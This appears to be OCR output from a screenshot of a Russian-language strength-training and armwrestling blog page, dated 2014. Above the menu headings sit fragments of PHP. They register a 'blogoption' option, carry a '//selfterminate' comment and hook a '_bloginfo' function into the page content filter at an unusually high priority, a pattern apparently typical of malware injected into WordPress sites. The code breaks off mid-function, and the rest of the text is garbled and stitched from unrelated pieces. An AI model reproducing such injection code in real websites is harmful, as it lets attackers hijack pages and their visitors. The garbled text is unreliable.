
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
ая тренировка’
вки в армрестлинге: основные
ния
 2014